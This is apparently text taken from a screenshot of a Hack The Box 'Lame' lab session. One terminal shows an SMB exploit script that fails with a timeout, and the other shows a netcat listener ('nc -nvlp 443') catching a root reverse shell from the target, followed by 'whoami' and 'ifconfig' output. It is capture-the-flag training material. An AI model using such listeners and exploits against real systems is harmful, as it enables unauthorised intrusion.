 nc -nvlp 443 - Parrot Terminal
python3 exploit-smb-3.0.20.py - Parrot Terminal 104x57
─[✗]─[root@W1nz4c4r]─[/home/w1nz4c4r/Documents/Lame-10.10.10.3/exploits]
└──╼ #python3 exploit-smb-3.0.20.py
Traceback (most recent call last):
  File "/home/w1nz4c4r/Documents/Lame-10.10.10.3/exploits/exploit-smb-3.0.20.py", line 23, in <module>
    conn.connect(victim_ip, 445)
  File "/usr/local/lib/python3.9/dist-packages/smb/SMBConnection.py", line 127, in connect
    self._pollForNetBIOSPacket(timeout)
  File "/usr/local/lib/python3.9/dist-packages/smb/SMBConnection.py", line 600, in _pollForNetBIOSPacket
    raise SMBTimeout
smb.base.SMBTimeout
─[✗]─[root@W1nz4c4r]─[/home/w1nz4c4r/Documents/Lame-10.10.10.3/exploits]
└──╼ #
nc -nvlp 443 - Parrot Terminal 104x57
─[✗]─[root@W1nz4c4r]─[/home/w1nz4c4r/Documents/Lame-10.10.10.3/exploits]
└──╼ #nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.3] 59064
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:43:a4
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:43a4/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:210 errors:0 dropped:0 overruns:0 frame:0
          TX packets:116 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:19763 (19.2 KB)  TX bytes:14781 (14.4 KB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:599 errors:0 dropped:0 overruns:0 frame:0
          TX packets:599 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:271969 (265.5 KB)  TX bytes:271969 (265.5 KB)